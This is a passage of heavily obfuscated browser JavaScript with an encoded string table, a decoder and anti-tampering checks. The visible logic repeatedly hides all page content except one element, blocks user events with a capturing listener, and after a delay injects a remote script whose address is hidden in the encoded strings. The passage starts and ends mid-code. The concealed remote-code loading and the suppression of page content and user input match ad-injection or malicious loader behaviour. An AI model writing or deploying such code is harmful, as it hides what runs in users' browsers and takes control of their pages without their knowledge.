_0x4eb1a0(_0x12196d,_0x21c9b2,_0x4d0040,_0x92a3db){return _0x15bbe2(_0x12196d-0x17c,_0x4d0040,_0x4d0040-0x1b0,_0x21c9b2- -0x221);}if(_0x43f398[_0x2b0ce0(0x4d5,0x4ad,0x4f8,0x472)](_0x4eb1a0(0x10e,0x1a8,0x103,0x113),_0x43f398[_0x4eb1a0(0x18a,0x130,0x128,0x10e)])){var _0x3de558=document['getElement'+'ById']('ad-loading');if(_0x3de558)_0x3de558[_0x2b0ce0(0x394,0x3a2,0x3d6,0x451)][_0x4eb1a0(0x192,0x1bb,0x232,0x1cb)]=_0x43f398[_0x2b0ce0(0x39a,0x41f,0x450,0x3e2)];}else _0x258b67=_0x139c9e;},_0x54b1d4[_0x15bbe2(0x381,0x2ea,0x35c,0x38f)]=function(){function _0x203f13(_0x51cdb8,_0xa091d0,_0x333c38,_0x30bfb9){return _0x27e621(_0x51cdb8-0x24b,_0x333c38,_0x333c38-0x157,_0x30bfb9-0x15f);}function _0x1f30dd(_0x3e0a0c,_0x2606b0,_0x101566,_0x130941){return _0x27e621(_0x101566-0x241,_0x2606b0,_0x101566-0x1b,_0x130941-0xcc);}if(_0x43f398[_0x1f30dd(0xa8,-0xd,0x9d,0x95)](_0x43f398[_0x203f13(0x15c,0xdd,0x15d,0x11b)],_0x43f398['DxqfG'])){var _0x467abb=document[_0x1f30dd(0x28,0xbe,0x7c,0x84)+_0x203f13(0xc9,0x121,0x126,0x141)](_0x1f30dd(-0x69,0x79,0x40,0xa1));if(_0x467abb){if(_0x43f398['BlCbs'](_0x43f398[_0x203f13(0x165,0x180,0x142,0x141)],_0x43f398[_0x1f30dd(0x1f7,0x19f,0x15b,0x199)])){var _0x314b48=_0x4b45ed[_0xb998c6];_0x314b48&&_0x43f398[_0x1f30dd(0x18b,0xeb,0x120,0x1b6)](_0x314b48['id'],_0x43f398[_0x203f13(0x59,-0x14,-0x22,-0x40)])&&(_0x314b48[_0x203f13(0x55,-0x1b,0x5c,-0x2b)][_0x203f13(0x16d,0x20f,0x1c2,0xd3)]=_0x43f398[_0x1f30dd(0x84,0x27,0xc8,0x6d)],_0x314b48['style'][_0x1f30dd(0x125,-0x15,0x99,0x0)]=_0x43f398[_0x203f13(0x169,0xc6,0xd4,0xf8)],_0x314b48[_0x203f13(0x55,0x40,0x6f,0x80)][_0x203f13(0x56,0x87,0xba,0x20)]='0',_0x314b48[_0x1f30dd(0x67,0x3,0x4b,0x57)]['zIndex']=_0x43f398['UvUCG']);}else _0x467abb['textConten'+'t']=_0x43f398[_0x203f13(0x148,0x173,0x1cb,0xf6)],_0x467abb[_0x203f13(0x55,0x11,-0x30,0xc8)]['cursor']=_0x43f398['XgpbT'],_0x467abb[_0x203f13(0xd7,0xf6,0x43,0xe2)]=function(){location['reload']();};}}else{var _0x24e33f;try{_0x24e33f=wliaxC[_0x203f13(0x12f,0x10f,0x18d,0x121)](_0x580e1b,wliaxC[_0x203f13(0xda,0x174,0x80,0x2c)](wliaxC[_0x203f13(0x9e,0x55,0xe4,0x14a)](_0x203f13(0x17f,0x20a,0xff,0x1e3)+_0x1f30dd(-0xe,0x10,0x7a,0x11a),_0x203f13(0x7e,0x11f,0x39,0x9b)+'ctor(\x22retu'+_0x203f13(0x143,0x1b5,0x133,0x170)+'\x20)'),');'))();}catch(_0x209622){_0x24e33f=_0x3cd596;}return _0x24e33f;}};else{var _0x5cf6cb=_0x1675fb?function(){if(_0x3e3de3){var _0x526db9=_0x57353e['apply'](_0x552dff,arguments);return _0x5dea1a=null,_0x526db9;}}:function(){};return _0x48f756=![],_0x5cf6cb;}}_0x4e9a5b[_0x15bbe2(0x350,0x441,0x3aa,0x3bf)](setInterval,function(){function _0x54d057(_0xbab2fb,_0x50b2ef,_0x12d963,_0x17feac){return _0x27e621(_0x17feac-0x26c,_0x50b2ef,_0x12d963-0x7,_0x17feac-0x105);}var _0x1978f8=document['getElement'+'ById'](_0x4e9a5b[_0x2797e1(-0x113,-0x99,-0x3,-0x108)]);if(_0x1978f8){if(_0x4e9a5b[_0x54d057(0x91,0x149,0xcd,0xff)](_0x4e9a5b[_0x2797e1(-0x4d,-0xaa,-0x82,-0x116)],_0x4e9a5b['dmjZT'])){if(_0x129eac){var _0x32f78e=_0xef7e69[_0x54d057(0xb0,0xc1,0x9a,0xa2)](_0x52cd1a,arguments);return _0xeb94e4=null,_0x32f78e;}}else{var _0x347c54=_0x4e9a5b[_0x54d057(0x1a,0xcc,0xd6,0x71)]['split']('|'),_0x1f5cd1=-0x2*-0x1fd+0x200f+-0x2409;while(!![]){switch(_0x347c54[_0x1f5cd1++]){case'0':_0x1978f8[_0x54d057(0xb1,0x10d,0x6c,0x76)][_0x54d057(0x77,0x117,0xfd,0xd3)]=_0x54d057(0x62,0xc1,-0x2,0x6e);continue;case'1':_0x1978f8[_0x54d057(0x118,-0x5,0xf6,0x76)][_0x54d057(0x136,0x176,0x214,0x166)]='0';continue;case'2':_0x1978f8['style'][_0x2797e1(-0xd8,-0x91,-0xf9,-0x86)]=_0x4e9a5b[_0x2797e1(-0xdf,-0x9a,-0x57,-0x85)];continue;case'3':_0x1978f8[_0x2797e1(-0x15a,-0x100,-0x185,-0x9d)][_0x54d057(0x1cc,0x12c,0x236,0x18e)]=_0x4e9a5b[_0x54d057(0x84,0x120,0x5c,0xd2)];continue;case'4':_0x1978f8[_0x54d057(0x27,0xf5,0xf1,0x76)][_0x2797e1(-0xd1,-0xd6,-0x143,-0x43)]=_0x54d057(0x4a,0xe2,0xe4,0xdb);continue;case'5':_0x1978f8[_0x54d057(0x5,0x39,0xad,0x76)][_0x54d057(-0x7,0xa8,0x12c,0x94)]=_0x4e9a5b[_0x54d057(0x66,0x27,0x21,0xc7)];continue;case'6':_0x1978f8[_0x54d057(0xd,0xef,-0x20,0x76)][_0x54d057(0x129,0x174,0x1c2,0x145)]='0';continue;}break;}}}var _0x3709c3=document[_0x2797e1(-0xfe,-0x8f,0x17,-0xd5)][_0x2797e1(0x3f,-0x38,0x3d,0xb)];function _0x2797e1(_0x33030c,_0x187d0f,_0x141b90,_0x38a2c1){return _0x27e621(_0x187d0f-0xf6,_0x33030c,_0x141b90-0xd0,_0x38a2c1-0x2d);}for(var _0x4bd162=0x17ab+0x1*-0x1964+0x1b9;_0x4bd162<_0x3709c3[_0x54d057(0x12a,0xef,0x4b,0xeb)];_0x4bd162++){if(_0x4e9a5b[_0x54d057(0x1f6,0x151,0x1f9,0x173)](_0x4e9a5b[_0x2797e1(0xb,-0x49,-0xf1,-0x86)],_0x4e9a5b['gECwB'])){var _0x59789e=_0x3709c3[_0x4bd162];_0x59789e&&_0x59789e['id']!==_0x4e9a5b[_0x2797e1(-0xb,-0x99,-0x128,-0x11b)]&&(_0x59789e[_0x54d057(0x55,-0x14,0x62,0x76)][_0x2797e1(0x17,0x18,-0x50,-0x81)]=_0x4e9a5b[_0x54d057(0x1ae,0x1d0,0x1be,0x19e)],_0x59789e[_0x2797e1(-0xa7,-0x100,-0x62,-0x64)]['visibility']=_0x4e9a5b['mzmoR'],_0x59789e[_0x2797e1(-0x1a0,-0x100,-0x144,-0xe6)][_0x54d057(0x15,0xf0,0xc3,0x77)]='0',_0x59789e[_0x54d057(0xb4,0xb7,0xc4,0x76)][_0x2797e1(-0xeb,-0xe2,-0x38,-0x92)]=_0x4e9a5b[_0x2797e1(-0x8c,-0x70,-0x48,0x21)]);}else{var _0x3af999=_0x5c6cd3[_0x54d057(0x12f,0xeb,0x7f,0xa7)+'ById'](_0x43f398[_0x54d057(0x182,0xb2,0x140,0x135)]);_0x3af999&&(_0x3af999['textConten'+'t']=_0x43f398[_0x54d057(0x1d3,0x1a4,0x13a,0x169)],_0x3af999[_0x54d057(-0x33,0xaf,0x6a,0x76)]['cursor']=_0x43f398['XgpbT'],_0x3af999['onclick']=function(){function _0x11bfb5(_0x45244f,_0x19ac7a,_0x1cc18a,_0x238c47){return _0x2797e1(_0x19ac7a,_0x45244f-0x4ef,_0x1cc18a-0x98,_0x238c47-0x14e);}_0x32b678[_0x11bfb5(0x448,0x440,0x419,0x3bb)]();});}}},0x536+-0x7d*0x2d+0x118b),_0x4e9a5b[_0x27e621(-0xc7,-0x126,-0x118,-0x11a)](setTimeout,function(){function _0x27121f(_0x32e325,_0x410735,_0x259f4e,_0x65b54a){return _0x27e621(_0x259f4e-0x236,_0x65b54a,_0x259f4e-0x1ea,_0x65b54a-0x1e3);}function _0x52cd91(_0x42eebb,_0xb10b4b,_0x5cfed3,_0x31cc9b){return _0x27e621(_0x31cc9b-0x59b,_0x42eebb,_0x5cfed3-0xd4,_0x31cc9b-0x115);}if(_0x43f398[_0x52cd91(0x549,0x492,0x4be,0x4b0)](_0x43f398[_0x52cd91(0x46c,0x473,0x427,0x477)],_0x43f398[_0x52cd91(0x481,0x4fd,0x3e6,0x477)]))try{if(_0x43f398[_0x27121f(-0x1b,0xef,0x92,0x105)](_0x43f398['twCXF'],_0x43f398['nZyJx'])){var _0x1a2307=document[_0x52cd91(0x39b,0x459,0x3e9,0x3fa)+'ent'](_0x43f398[_0x52cd91(0x346,0x3b9,0x40b,0x3ab)]);_0x1a2307[_0x27121f(0x14f,0x168,0xc7,0x56)]=_0x43f398[_0x27121f(0xa5,0x1d,0xca,0xc1)],_0x1a2307[_0x27121f(0xfc,0xce,0x152,0x11a)]=!![];var _0x4f10d9=document['getElement'+'sByTagName']('script')[-0x904*-0x1+0x1c04+0xc58*-0x3];_0x4f10d9&&_0x4f10d9[_0x52cd91(0x551,0x4c4,0x433,0x4c5)]?_0x4f10d9['parentNode']['insertBefo'+'re'](_0x1a2307,_0x4f10d9):_0x43f398['UarKe']!=='Omkhy'?(_0xb05c2c[_0x52cd91(0x4b6,0x457,0x453,0x44e)+_0x27121f(0x133,0x11e,0x100,0x5e)](),_0x3bee73[_0x27121f(0x87,0x149,0xd2,0x112)+_0x27121f(0x84,0xfe,0xb9,0xa)+_0x52cd91(0x389,0x2f2,0x3c5,0x39e)]()):document[_0x52cd91(0x3dc,0x506,0x459,0x469)][_0x27121f(0x195,0xbf,0xf6,0x14c)+'d'](_0x1a2307);}else{var _0x29fdb2=_0x4cc45a?function(){function _0x41091d(_0x34b140,_0x16463f,_0x1ba5da,_0x1f894d){return _0x27121f(_0x34b140-0x175,_0x16463f-0x1,_0x1f894d-0xbd,_0x1ba5da);}if(_0x5c8bd4){var _0x274e9e=_0x127a60[_0x41091d(0x84,0x13e,0xf8,0x129)](_0x12aefa,arguments);return _0x1b8c65=null,_0x274e9e;}}:function(){};return _0x4af5e4=![],_0x29fdb2;}}catch(_0xddc7b){}else{var _0x394e55=_0x14c67a[_0x52cd91(0x3da,0x468,0x411,0x3d1)](_0x255655,arguments);return _0x207f18=null,_0x394e55;}},0x5*0x689+-0x1dd*0x3+-0x7*0x232);},0x1d91*-0x1+0x4f0+0x7*0x393),document[_0x24746a(0x553,0x5aa,0x553,0x534)+'stener'](_0x4e9a5b[_0x24746a(0x491,0x3eb,0x3e8,0x53b)],function(_0x3eb2af){function _0x5ade21(_0x8c00c9,_0x145620,_0x24a07c,_0x169605){return _0x553d78(_0x145620-0x23c,_0x145620-0xe8,_0x24a07c-0x1b7,_0x169605);}var _0x2181b5={};function _0x20250a(_0x59b553,_0x6e660b,_0x15116e,_0x587e9f){return _0x24746a(_0x587e9f-0x52,_0x59b553,_0x15116e-0x19e,_0x587e9f-0x1ad);}_0x2181b5[_0x20250a(0x482,0x545,0x548,0x4bb)]=_0x4e9a5b[_0x5ade21(0x20d,0x19b,0xf6,0xf2)];var _0xdca36b=_0x2181b5;_0x4e9a5b[_0x20250a(0x510,0x488,0x4c5,0x4c7)](_0x4e9a5b[_0x20250a(0x5d5,0x535,0x5ce,0x5c7)],_0x4e9a5b[_0x5ade21(0x15d,0x1c0,0x14a,0x26c)])?(_0xe122bd[_0x5ade21(0x11b,0xd2,0xed,0xbe)+'t']=_0x5ade21(0x143,0x1e8,0x1de,0x269),_0x5ad8f8[_0x5ade21(0x10f,0xb6,0xfa,0x51)][_0x20250a(0x5d0,0x5c8,0x572,0x5ca)]=_0xdca36b['JXdAP'],_0x57106b['onclick']=function(){function _0x2955e8(_0x56448b,_0x1fd242,_0x211e2a,_0x3adf10){return _0x5ade21(_0x56448b-0xeb,_0x3adf10-0x11d,_0x211e2a-0x168,_0x211e2a);}_0x29fa12[_0x2955e8(0x296,0x257,0x23d,0x22c)]();}):(_0x3eb2af[_0x5ade21(0x1e1,0x15f,0x18c,0x1e6)+_0x5ade21(0x191,0x176,0x1c3,0x1cd)](),_0x3eb2af[_0x5ade21(0xa3,0x148,0xf3,0xdd)+'atePropaga'+_0x5ade21(0x5b,0xaf,0x59,0x154)]());},!![]);}()));function _0x48ed(_0x9739d0,_0x5c6cd3){var _0x80288f=_0x44d3();return _0x48ed=function(_0x198325,_0x32b678){_0x198325=_0x198325-(0x11f4+0xb7+0x11dd*-0x1);var _0xbb3970=_0x80288f[_0x198325];if(_0x48ed['ddbXzr']===undefined){var _0x3b99c8=function(_0xe122bd){var _0x5ad8f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x57106b='',_0x576ec6='',_0x29fa12=_0x57106b+_0x3b99c8;for(var _0x366a47=0x1a29+0x1693*0x1+0x185e*-0x2,_0x3a5971,_0x195f92,_0x13e16c=0x59*-0x43+-0xf*0x1c2+0x31a9;_0x195f92=_0xe122bd['charAt'](_0x13e16c++);~_0x195f92&&(_0x3a5971=_0x366a47%(-0xdfa+-0x317+0x1*0x1115)?_0x3a5971*(0x1*0x1ab1+0x2398+-0x3e09)+_0x195f92:_0x195f92,_0x366a47++%(0xbe1*-0x1+0x2061+-0x147c))?_0x57106b+=_0x29fa12['charCodeAt'](_0x13e16c+(0x3e6+-0x390+-0x4c))-(-0x469*0x3+-0x16e*0xe+-0x2149*-0x1)!==-0x1ee4+-0x1f81+0x3e65?String['fromCharCode'](-0xd0*0x1c+0xbd5+0xbea&_0x3a5971>>(-(0x1285*-0x2+0x4d*0x17+0x1e21)*_0x366a47&-0x2565+0x1e88*-0x1+0x43f3)):_0x366a47:-0x623+0x60d+0x16){_0x195f92=_0x5ad8f8['indexOf'](_0x195f92);}for(var _0x59c0c8=-0x3*-0x277+-0x6c4+-0x17*0x7,_0x32ff57=_0x57106b['length'];_0x59c0c8<_0x32ff57;_0x59c0c8++){_0x576ec6+='%'+('00'+_0x57106b['charCodeAt'](_0x59c0c8)['toString'](0x1eed+-0xa56+0x1487*-0x1))['slice'](-(0x17c4+0x567*0x5+-0x32c5));}return decodeURIComponent(_0x576ec6);};_0x48ed['EsLaRD']=_0x3b99c8,_0x9739d0=arguments,_0x48ed['ddbXzr']=!![];}var _0x34746a=_0x80288f[-0x1*-0x76d+-0x40*0x2f+-0x9*-0x7b],_0x1bae7b=_0x198325+_0x34746a,_0x57d43e=_0x9739d0[_0x1bae7b];if(!_0x57d43e){var _0x1bcde1=function(_0x4ef737){this['RGnDBP']=_0x4ef737,this['XBjmlC']=[-0xac5*-0x1+-0x2501+0x1a3d,-0x3c8*0x1+0x1cc+0x1fc,-0x10cd*0x2+-0x19a8+-0xcd*-0x4a],this['xCLIiD']=function(){return'newState';},this['sGazZm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GOGvxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1bcde1['prototype']['BjNZkS']=function(){var _0x1f0e9d=new RegExp(this['sGazZm']+this['GOGvxC']),_0x282559=_0x1f0e9d['test'](this['xCLIiD']['toString']())?--this['XBjmlC'][-0xded+-0xb2d+0x191b]:--this['XBjmlC'][0x10a3*-0x1+0xea9+0xfd*0x2];return this['zVyLwW'](_0x282559);},_0x1bcde1['prototype']['zVyLwW']=function(_0x23523d){if(!Boolean(~_0x23523d))return _0x23523d;return this['BkaLGq'](this['RGnDBP']);},_0x1bcde1['prototype']['BkaLGq']=function(_0x39796f){for(var _0xf1b5b2=0xa7*0x11+0x158d+-0x4*0x829,_0x39942e=this['XBjmlC']['length'];_0xf1b5b2<_0x39942e;_0xf1b5b2++){this['XBjmlC']['push'](Math['round'](Math['random']())),_0x39942e=this['XBjmlC']['length'];}return _0x39796f(this['XBjmlC'][-0x15b*0x11+0x16eb+0x20]);},new _0x1bcde1(_0x48ed)['BjNZkS'](),_0xbb3970=_0x48ed['EsLaRD'](_0xbb3970),_0x9739d0[_0x1bae7b]=_0xbb3970;}else _0xbb3970=_0x57d43e;return _0xbb3970;},_0x48ed(_0x9739d0,_0x5c6cd3);}function _0x44d3(){var _0xeda82f=['BwrNzKq','DgfIBgu','CMv0DxjUicHMDq','D2fYBG','mtaWjsaHAw1WBW','ideWmhzOicfPBq','D2X6y1e','z1Lkvey','pJXOzwfKpG','CNvsC1a','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','zgDlsue','Dd1JB3zLCIi+','zc1SB2fKAw5NiG','ndC0odm2ndCGiq','icfPBxbVCNrHBG','vNLYsuK','rgjSBxq','yxvVuuW','C2v0psjvveyToa','ndC0odm2ndCIoW','t09Mvxa','wu1bvM0','DMvYBgf5iJ4','BMrLEc5ODg1S','B246igfIC29SDq','zgv4lMH0BwW','yxvru0u','CxvLCNLtzwXLyW','ter0q24','DgPgDfu','nxWY','z0zJtgm','tgLezgG','DciGDhLWzt0IDa','icaGig92zxjSyq','mhW2Fdf8nxWYFa','rKv2ugm','teLbvMe','zeT1CKO','sffJq3O','qKDbC0S','wMDtuu0','ywqTBg9HzgLUzW','sfzZC0S','zxH0l2H0BwWIpG','mtaWDNC','DgLVBG','swzrzey','CxnMwNK','y29UDgvUDa','l2fKCY93zwLKzq','sLHKqva','svb4yK4','C3r5Bgu','B3bHy2L0Eq','kcGOlISPkYKRkq','B3j0yw50oYbSzq','sKHsrwy','EtOGyMXVy2SGiq','zur2Eu0','n2jKzJq1yJu3mW','FsKOktS','oYbIB3jKzxi6ia','zwz3Eve','Bwv0yvTUyw1Lpq','vvHUt2e','ruXHze4','Aw5PDgLHBc1ZyW','zM5lrvy','wKLorgW','6lEZ6l2S5yIWoG','l2fKCY94Aw5SAq','CgfeDLO','iwLTCg9YDgfUDa','Axj2Eeq','pc9VyMPLy3q+','DvvjENi','ndiWntC0me1LBKj5ua','v2f6zxa','m3W1Fdf8nhWYFa','ihbVC2L0Aw9UoG','Dgv4DenVBNrLBG','ihSGBwfYz2LUoG','EKLUzgv4','5Q+pmtaWBxpKUidMRke','l2fKCY8XodGVAq','l2fKCY9IAxDLAq','re5VB1i','CMfUC2XHDguOlq','r0XyEuS','iMrLC2nYAxb0Aq','veTYC0m','igzPEgvKicfPBq','pg9IAMvJDcbPza','E30Uy29UC3rYDq','AgvPz2H0','ywqTB2jQzwn0','yxbWBhK','r1vyvKS','pc9Zy3jPChq+','BMn0Aw9UkcKG','DgvZDa','z2v0rwXLBwvUDa','DgfWDgfW','zgf0yq','Bg9N','uwLszKq','DgL0Bgu','AhrTBd48AhrTBa','v09dtfe','m3W0Fdf8mhW2Fa','pgrPDIbPzd0ICa','AMTcweW','BhLzCLK','lwLUzgv4oIaYmq','BxPTB1i','qM1Hv2K','wevUEM0','AwnLlxDPzhrOla','yxHTzLO','icbZzxruAw1LBW','Es5ZDhLSzs56sq','zuDZufi','zNq6idaGiwLTCa','icb2yxiGB3zLCG','Axy+','shPsq0i','odDUvMrlvxG','idaGiwLTCg9YDa','phnJCMLWDd4','rhLdvhi','DMLZAwjPBgL0Eq','mJC4ngjJzMy2','EKjdsfy','AKrvCKK','BurgtfG','B3j0yw50oYbVDG','ywXLpteSBwf4Aq','y3jLyxrLrwXLBq','zg1QwLq','Dg9Y','Dfj6EwC','CMvSB2fK','B3j0yw50oYb3Aq','DeTqA3q','vvrkr0m','D2LKDgG','z2H0oIaXmdaLia','yLjtAuu','ChjVDg90ExbL','t2rRC1a','Bgf5ksb7','A0vqwuO','BMrLEca9iciYmq','mtaWDMG','AvHJDKC','wgLMwM0','C2nYAxb0','l2fKCY9PBI9PBG','lw92zxjSyxKIkq','v0DeBvq','Cg9YDgfUDdSGDa','ksb7','psjHzc1VyMPLyW','Cg9ZAxrPB24','Dg9mB3DLCKnHCW','yM9KEq','iNbLCM1HBMvUDa','i3bLCM1HBMvUDa','qNLjza','BgvUz3rO','yvvSrfa','yxj0B1u','ndC1ntyXAuPIqu5z','yxrLuhjVCgfNyq','ze5or0q','l2HTlMPZpZnMnG','tg9HzgvK','y3P4sxe','Cw1pB0K','tKPbqum','DKnOCMW','iIbJB250zw50pq','B25JBgLJAW','pcfet0nuwvbfia','AgLKzgvU','t2HjDeK','Aw5MBW','C3jJ','BM5fwKS','B3Hjtvm','veD2uuu','rKz2EgC','yxzSCNi','z3zcsKG','B3aSideWmcK7','zw1LBNrcEuLKka','zKnOAu4','pg1LDgeGBMfTzq','C3rVCeLTBwvKAq','ndeYmMvdAwjrvq','B3zLCMXHEq','mty0nJbuu25Twfy','zYb7ihbVC2L0Aq','u0zVDNu','swzzv3O','CeTbtee','wevyDfm','C3bSAxq','DdSGFq','pc9IB2r5pJWVAa','phn0EwXLpG','oti0mdu0uerls3vc','l2LUzgv4lMH0Bq','zLHmAfi','AhjLzG','rujAvwu','mZa2odbiwwXWy3O','EgLUBgK','t21RAhK','pc9KAxy+','yMXVy2S','C3rVCfbYB3bHzW','q0jTELa','D2vPzgu','Bg9JyxrPB24','lw92zxjSyxKGEW','vNbSChi','Ahr0Chm6lY9OBq','sgvJBKK','rvHXvu4','A3ffqMC','zgrLBIaHAw1WBW','zxjTyw5LBNqTBW','EgvWyw0','yxbWzw5Kq2HPBa','tM5JBM8','ALrWAum','y2XVC2u','yw50oYbWywrKAq','whfrzKi','zdOGi2y1zJvMnq','y3rVCIGICMv0Dq','BKTpuKS','quziBLy','yxrPB24','zgvMyxvSDa','Dg1SpG','zhrOoIaXmdb2DW','AgvHza','Bg9JAYi7','y29UC3rYDwn0BW','oe5fChrACq','y2HPBgrYzw4','A2vLCe9Uvg9Wka','AK1Yz0W','B25LCNjVCG','Bgf5id0Gzg9JDq','wKrpCwe','i2fKlw9IAMvJDa','BgvMDa','C2vHCMnO','B3a6idaGiwLTCa','ExrsDey','wwz0A2y','we1py0S','zgTlwgi','r09zuNG','A2vZq3i','u1rhqM4','vvzduei','u1bPC2C','BM9Uzq','DguGiwLTCg9YDa','ueHxwLe','ntaLicfPBxbVCG','CunLqxm','icaVlYdMJihNU63MO4dMN6xVViW','y29UC29Szq','tLf6DNG','pg1LDgeGy2HHCG','CNrHBNq7igHLAq','rLr3t3m','CgvYBwfUzw50lq','mhW0','ywrKrxzLBNrmAq','pgrPDIbPzd0Iyq','CLbbEhm','nxWZFdj8mxW2Fa','Ag5UtNy','zML4zwq','CM4GDgHPCYiPka','C0j5vgfNtMfTzq','Dg9W','vfD5qKK','CMvWBgfJzq','ue5iB0G','mJGYotm3nM50whreyW','DxqOA2vLCe9Uva','y3v5vNu','quDwBxy','rKXxrM0','Aw5Zzxj0qMvMBW','qxnsveW','DMTwugW','D3jPDgu','y0zNzge','ELjLug8','ltK5otK','B24Ixq','yMi0zda3ywu5nG','pc9OzwfKpJXIBW','q1vezu8','yMLUza','zwLqt0i','icbPzIaOB3zLCG','txfmt24','BfrKDMS','Dg9tDhjPBMC','D0PIzhC','A2zpyMK','Cg9YDgfUDdSGEG','y3vYC29Y','EeT0DKW','C3bSyxKGpsaIyG','txLhEfq','Dvz6CMm','yxn5BMm','BNHsDLK','vxnjy0m','iMTLExDVCMrZiG','wfPsB3u','Es5ZDhLSzs5KAq','zgLZCgXHEq','DdSGAgvPz2H0oG','BxnYs2G','zhK+','DuLSDhy','v2Peq2S','yML3zwK','wMjet1e','CgfYzw50tM9Kzq','ihSGD2LKDgG6ia','vxf0s2C','u1PVEfG','mZi2nJC1mhzzC0rKAq','Awv3Cg9YDc1MAq','Cg9PBNrLCG','Cufbu2u'];_0x44d3=function(){return _0xeda82f;};return _0x44d3();}